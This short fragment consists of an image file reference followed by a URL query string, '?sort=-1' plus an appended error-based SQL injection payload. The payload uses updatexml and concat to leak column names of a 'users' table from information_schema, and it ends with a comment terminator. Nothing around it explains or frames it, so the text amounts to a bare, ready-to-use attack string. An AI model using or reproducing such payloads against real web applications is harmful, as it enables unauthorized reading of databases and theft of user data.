 ?sort=-1' and updatexml(1,concat(0x7e,(select column_name from information_schema.columns where table_name='users' limit 2,1),0x7e),1) --+